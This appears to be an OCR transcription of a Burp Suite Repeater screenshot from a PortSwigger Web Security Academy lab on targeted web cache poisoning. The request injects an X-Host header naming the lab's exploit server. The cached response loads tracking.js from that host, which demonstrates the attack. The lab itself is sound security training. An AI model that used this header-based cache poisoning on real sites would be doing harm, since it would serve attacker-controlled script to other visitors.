 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
7 × 8 × ...
Send Cancel < > Target: https://0a3c00460408c1edc00502c
Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: 0a3c00460408c1edc00502c300d700f5.web-security-academy.net
3 Cookie: session=zOTTxcOhG8KJkmJSIpSBmD8iqSVrYHOD
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.5005.61
Safari/537.36
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0a3c00460408c1edc00502c300d700f5.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Cache-Control: max-age=0
15 Te: trailers
16 X-Host: exploit-0a3c00ea046ac1d2c0e9024d01420032.web-security-academy.net
17 Connection: close
18
19
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Vary: User-Agent
4 Cache-Control: max-age=30
5 Age: 6
6 X-Cache: hit
7 Connection: close
8 Content-Length: 5971
9
10 <!DOCTYPE html>
11 <html>
12 <head>
13 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
14 <link href=/resources/css/labsBlog.css rel=stylesheet>
15 <title>
&#84;&#97;&#114;&#103;&#101;&#116;&#101;&#100;&#32;&#119;&#101;&#98;&#32;&#99;&#97;&#99;&#104;&#101
;&#32;&#112;&#111;&#105;&#115;&#111;&#110;&#105;&#110;&#103;&#32;&#117;&#115;&#105;&#110;&#103;&#32
;&#97;&#110;&#32;&#117;&#110;&#107;&#110;&#111;&#119;&#110;&#32;&#104;&#101;&#97;&#100;&#101;&#114;
</title>
16 </head>
17 <body>
18 <script type="text/javascript" src="
//exploit-0a3c00ea046ac1d2c0e9024d01420032.web-security-academy.net/resources/js/tracking.js">
</script>
19 <script src="/resources/labheader/js/labHeader.js">
</script>
20 <div id="academyLabHeader">
21 <section class='academyLabBanner'>
22 <div class=container>
23 <div class=logo>
</div>
24 <div class=title-container>
25 <h2>
Targeted web cache poisoning using an unknown header
</h2>
26 <a id='exploit-link' class='button' target='_blank' href='
https://exploit-0a3c00ea046ac1d2c0e9024d01420032.web-security-academy.net'>
Go to exploit server
</a>
27 <a class=link-back href='
https://portswigger.net/web-security/web-cache-poisoning/exploiting-design-flaws/lab-web-cach
e-poisoning-targeted-using-an-unknown-header'>
28 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
29 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0 28 30' enable-background='new 0 0 28
30' xml:space=preserve title=back-arrow>